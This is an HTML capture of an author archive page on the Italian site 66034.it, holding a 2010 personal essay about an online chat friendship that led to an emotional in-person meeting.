

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.66034.it/author/licia81
body_size: 12433
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>66034.it: la Lanciano che non se la beve   &raquo; licia81</title>

<link rel="stylesheet" href="https://www.66034.it/wp-content/themes/66034/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="66034.it RSS Feed" href="https://www.66034.it/feed" />
<link rel="pingback" href="https://www.66034.it/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.66034.it/favicon.ico" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="66034.it &raquo; Articoli per il feed licia81" href="https://www.66034.it/author/licia81/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.66034.it/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.66034.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.66034.it/wp-json/wp/v2/users/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.66034.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- WP Menubar 5.9.4: start CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/menubar/templates/Basic_46/b-red.css" type="text/css" media="screen" />
<!-- WP Menubar 5.9.4: end CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/mootools.x.js"></script>
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<style type="text/css" media="screen">

	#page { background:#fff url('https://www.66034.it/wp-content/themes/66034/images/sfosidebar.jpg') repeat-y top right; }

.widget_recent_entries a,
.blogroll li
{
	padding-bottom:10px;
}


</style>

</head>
<body>
<div id="page">

<div id="header">
	
	<div id="headerimg">
		<h1><a href="https://www.66034.it/" title="66034.it: la Lanciano che non se la beve">66034.it: la Lanciano che non se la beve</a></h1>
	</div>
	<div id="headerbar">
		<a href="/blogs/pinocchio-conlodi"><img src="/wp-content/themes/66034/images/pinocchio-conlodi.jpg" width="590" height="117" border="0" alt="Pinocchio ConLodi" title="Pinocchio ConLodi" /></a>			
		<div id="headerbarlink"><!-- WP Menubar 5.9.4: start menu 66034, template Basic_46, CSS b-red.css -->

<div class="b-red-before"></div>
<div class="b-red">
<a  href="https://www.66034.it" >Home</a>
<a  href="https://www.66034.it/blogs" >Blog</a>

</div>
<div class="b-red-after"></div>
<!-- WP Menubar 5.9.4: end menu 66034, template Basic_46, CSS b-red.css -->
</div> 
	</div>

</div>

<hr />

	<div id="content" class="widecolumn">

		
 	   	  		<h2>Archivio Autore</h2>
 	  
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-1049 post type-post status-publish format-standard hentry category-lo-spazio-delle-emozioni tag-anima tag-attrazione tag-chat tag-complicita tag-coraggio tag-cuore tag-desiderio tag-distanti tag-emozioni tag-gesti tag-incontro tag-indescrivibile tag-indimenticabile tag-interesse tag-occhi tag-parole tag-paura tag-perplessita tag-sensazione tag-sguardi tag-sogni">
				<h3 id="post-1049"><a href="https://www.66034.it/lo-spazio-delle-emozioni-1049.html" rel="bookmark" title="Permalink a LO SPAZIO DELLE EMOZIONI">LO SPAZIO DELLE EMOZIONI</a></h3>
				<small>sabato, 30 Gennaio 2010 by <a href="https://www.66034.it/author/licia81" title="Articoli scritti da licia81" rel="author">licia81</a></small>

				<div class="entry">
					<p><em>I  SOGNI FINISCONO&#8230;MA QUALCHE VOLTA SI AVVERANO.</em></p>
<p><em> </em></p>
<p><em>Scrivo questa breve storia per tutte quelle persone che come me credono ancora nei sogni, che sanno ancora emozionarsi davanti alle cose autentiche, che sanno apprezzare quei piccoli gesti , quegli  sguardi e quelle parole capaci di riempirti il cuore..che come me rimangono colpiti dalla spontaneità e dalla semplicità della gente, prerogative ormai di pochi..a cui basta trascorrere anche solo una mezz’ora in silenzio al fianco della persona amata per essere felici. Ma la scrivo pensando anche a chi mi ha fatto soffrire rimproverandomi spesso di essere una bambina un po’ingenua, che a 28 anni vive ancora nel mondo delle favole e che si sente tagliata fuori da una società in cui vige l’opportunismo e la falsità.</em></p>
<p><em> </em></p>
<p>Se tre anni fa mi avessero raccontato di rapporti nati in chat forse con la solita diffidenza che spesso mi caratterizza, avrei detto scettica &#8220;non ci credo&#8221;, &#8220;è impossibile&#8221;, &#8220;non penso potrebbe capitarmi&#8221;! Ed invece è accaduto proprio a me, quando una fredda sera dell’aprile 2007, stanca ed un po’ annoiata dopo aver superato un esame davvero &#8220;interminabile&#8221; per l&#8217;abilitazione alla professione, cercavo di rilassarmi al Pc. Casualmente quella sera su una chat due vite molto diverse si sono incrociate. Due persone fisicamente molto lontane ma lontane soprattutto per idee, abitudini, interessi ed esperienze. Diciamo che nella vita reale difficilmente due persone cosi avrebbero modo di incontrarsi e condividere un qualcosa!Da subito ho percepito qualcosa di strano che non è facile da descrivere a parole&#8230;sensazioni particolari nei confronti di questo ragazzo che raramente mi era capitato di provare prima di allora per altri. Una forte curiosità. Interesse? Attrazione? Insomma una sorta di magnetismo che giorno dopo giorno andava crescendo nei suoi confronti!La voglia di conoscere tutto su di lui, sulla sua vita, il suo passato, il suo mondo, il desiderio di sentirlo vicino, di abbracciarlo, il primo pensiero quando mi svegliavo e l&#8217;ultimo quando andavo a dormire. Tutte queste sensazioni apparentemente positive spesso però si alternavano a momenti in cui provavo timore poiché alcuni aspetti di lui mi lasciavano perplessa! A volte spariva per giorni ed era impossibile rintracciarlo, a volte invece ci sentivamo spessissimo anche tramite webcam. Lunghe chiacchierate, confidenze, scambi di opinioni, risate, battute, ma anche discussioni accese.Ormai era entrato a far parte delle mie giornate e quando capitava di non sentirlo per un po’,mi mancava in maniera indescrivibile! Una delle cose che ho apprezzato da subito in lui è stata la capacità di farmi sentire a mio agio, era come se mi conoscesse da una vita e non mi sentissi mai giudicata da lui, mi comprendeva ed accettava sempre, in tutte quelle che sono le mie contraddizioni! Avevo la netta sensazione che avesse capito di me molte cose e che probabilmente sapeva come comportarsi nei miei riguardi, insomma sapeva prendermi come in pochi nella vita reale avevano saputo fare!Lo sentivo vicino, sincero ed interessato alla mia “anima”! Non mi era mai capitato di avere una complicità ed un’intesa cosi forte con una persona. E alla fine dopo 4 mesi..il colpo di testa!! Incontrarlo anche se distante 400 km da me!Un gesto forte per quanto mi riguarda; chi mi conosce bene sa che in genere difficilmente rischio e mi lascio andare. L’incontro: attimi che non dimenticherò mai, tanta paura perché in fondo mi ripetevo: “ E se mi fossi sbagliata”?? In fondo non so chi avrò di fronte e se avesse recitato fino ad ora?? E’ pur sempre un estraneo!” Ma no, per il mio cuore non lo era..non poteva esserlo! Non lo so neanche io come ho fatto a trovare il coraggio!Certo è che il desiderio di guardarlo finalmente dritto negli occhi e perdermi in quell’azzurro cosi intenso che neanche il mare d’estate sa regalarti, era troppo forte per rinunciare&#8230;un&#8217;emozione indescrivibile..irripetibile&#8230;ricordo quelle scene come se fossero fotografie impresse nella mia mente! La sua voce, i suoi sguardi, i suoi movimenti e quei piccoli particolari che probabilmente non dimenticherò mai!Abbiamo passato poco tempo insieme ma sono stata davvero bene con lui. Com’è continuata e quale sia stato il finale credo non importi&#8230; come tutti i sogni ad un certo punto si aprono gli occhi e finiscono. Io questo sogno, visto che lo sto scrivendo, mi piace farlo finire qua e custodirlo gelosamente nel mio cuore. Grazie ancora per le emozioni che sei riuscito a regalarmi..!</p>
<p align="right">LICIA81</p>
<p>P.S. Un ringraziamento particolare a Luca che mi ha dato fiducia  proponendomi di scrivere per questo fantastico sito, pur non conoscendomi e al mio amico Gianluca che mi ha aiutato nella parte operativa..!</p>
				</div>

				<p class="postmetadata">Tag:<a href="https://www.66034.it/tag/anima" rel="tag">anima</a>, <a href="https://www.66034.it/tag/attrazione" rel="tag">attrazione</a>, <a href="https://www.66034.it/tag/chat" rel="tag">chat</a>, <a href="https://www.66034.it/tag/complicita" rel="tag">complicità</a>, <a href="https://www.66034.it/tag/coraggio" rel="tag">coraggio</a>, <a href="https://www.66034.it/tag/cuore" rel="tag">cuore</a>, <a href="https://www.66034.it/tag/desiderio" rel="tag">desiderio</a>, <a href="https://www.66034.it/tag/distanti" rel="tag">distanti</a>, <a href="https://www.66034.it/tag/emozioni" rel="tag">emozioni</a>, <a href="https://www.66034.it/tag/gesti" rel="tag">gesti</a>, <a href="https://www.66034.it/tag/incontro" rel="tag">incontro</a>, <a href="https://www.66034.it/tag/indescrivibile" rel="tag">indescrivibile</a>, <a href="https://www.66034.it/tag/indimenticabile" rel="tag">indimenticabile</a>, <a href="https://www.66034.it/tag/interesse" rel="tag">interesse</a>, <a href="https://www.66034.it/tag/occhi" rel="tag">occhi</a>, <a href="https://www.66034.it/tag/parole" rel="tag">parole</a>, <a href="https://www.66034.it/tag/paura" rel="tag">paura</a>, <a href="https://www.66034.it/tag/perplessita" rel="tag">perplessità</a>, <a href="https://www.66034.it/tag/sensazione" rel="tag">sensazione</a>, <a href="https://www.66034.it/tag/sguardi" rel="tag">sguardi</a>, <a href="https://www.66034.it/tag/sogni" rel="tag">sogni</a><br /> Pubblicato in <a href="https://www.66034.it/blogs/lo-spazio-delle-emozioni" rel="category tag">Lo Spazio delle Emozioni</a> |   <a href="https://www.66034.it/lo-spazio-delle-emozioni-1049.html#comments">9 Commenti &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
	</div>

	<div id="sidebar">
		
		<ul>
			
			
			<li id="block-2" class="widget widget_block"><!-- 1a2ae1d0b607bda36c28f5f4f5ad6b6e --></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ultimi Articoli</h2>
		<ul>
											<li>
					<a href="https://www.66034.it/il-mio-ricordo-di-unestate-1608.html">Il mio ricordo di un&#8217;estate</a>
									</li>
											<li>
					<a href="https://www.66034.it/come-il-cioccolato-1595.html">Come il cioccolato</a>
									</li>
											<li>
					<a href="https://www.66034.it/il-sorriso-del-natale-1585.html">Il sorriso del Natale</a>
									</li>
											<li>
					<a href="https://www.66034.it/undicisettembre-1574.html">Undici settembre</a>
									</li>
											<li>
					<a href="https://www.66034.it/musica-1569.html">Musica</a>
									</li>
											<li>
					<a href="https://www.66034.it/vorrei-essere-per-te-come-1558.html">Vorrei essere per te come</a>
									</li>
											<li>
					<a href="https://www.66034.it/senza-attese-1547.html">Senza attese</a>
									</li>
											<li>
					<a href="https://www.66034.it/ed-eccomi-1539.html">Ed eccomi</a>
									</li>
											<li>
					<a href="https://www.66034.it/lo-zucchero-e-bianco-1532.html">Lo zucchero è bianco</a>
									</li>
											<li>
					<a href="https://www.66034.it/abruzzo-comics-1524.html">Abruzzo Comics</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tag</h2><div class="tagcloud"><a href="https://www.66034.it/tag/66034" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 13.5pt;" aria-label="66034 (4 elementi)">66034</a>
<a href="https://www.66034.it/tag/agnese-casolani" class="tag-cloud-link tag-link-113 tag-link-position-2" style="font-size: 8pt;" aria-label="Agnese Casolani (2 elementi)">Agnese Casolani</a>
<a href="https://www.66034.it/tag/amore" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 17.25pt;" aria-label="amore (6 elementi)">amore</a>
<a href="https://www.66034.it/tag/caccia" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 13.5pt;" aria-label="caccia (4 elementi)">caccia</a>
<a href="https://www.66034.it/tag/casa-spoltore" class="tag-cloud-link tag-link-131 tag-link-position-5" style="font-size: 8pt;" aria-label="casa spoltore (2 elementi)">casa spoltore</a>
<a href="https://www.66034.it/tag/confusioni" class="tag-cloud-link tag-link-108 tag-link-position-6" style="font-size: 8pt;" aria-label="confusioni (2 elementi)">confusioni</a>
<a href="https://www.66034.it/tag/coverpeople" class="tag-cloud-link tag-link-366 tag-link-position-7" style="font-size: 11pt;" aria-label="Coverpeople (3 elementi)">Coverpeople</a>
<a href="https://www.66034.it/tag/cuore" class="tag-cloud-link tag-link-200 tag-link-position-8" style="font-size: 11pt;" aria-label="cuore (3 elementi)">cuore</a>
<a href="https://www.66034.it/tag/daniela" class="tag-cloud-link tag-link-264 tag-link-position-9" style="font-size: 8pt;" aria-label="daniela (2 elementi)">daniela</a>
<a href="https://www.66034.it/tag/daniel-ceroli" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 17.25pt;" aria-label="daniel ceroli (6 elementi)">daniel ceroli</a>
<a href="https://www.66034.it/tag/disegno" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="disegno (2 elementi)">disegno</a>
<a href="https://www.66034.it/tag/elena-di-marco" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 8pt;" aria-label="Elena Di Marco (2 elementi)">Elena Di Marco</a>
<a href="https://www.66034.it/tag/enzo-testa" class="tag-cloud-link tag-link-125 tag-link-position-13" style="font-size: 8pt;" aria-label="Enzo Testa (2 elementi)">Enzo Testa</a>
<a href="https://www.66034.it/tag/fausto-bomba" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 11pt;" aria-label="Fausto Bomba (3 elementi)">Fausto Bomba</a>
<a href="https://www.66034.it/tag/foto" class="tag-cloud-link tag-link-159 tag-link-position-15" style="font-size: 8pt;" aria-label="foto (2 elementi)">foto</a>
<a href="https://www.66034.it/tag/gianluca-scerni" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 22pt;" aria-label="gianluca scerni (10 elementi)">gianluca scerni</a>
<a href="https://www.66034.it/tag/giorgia-tobiolo" class="tag-cloud-link tag-link-126 tag-link-position-17" style="font-size: 8pt;" aria-label="Giorgia Tobiolo (2 elementi)">Giorgia Tobiolo</a>
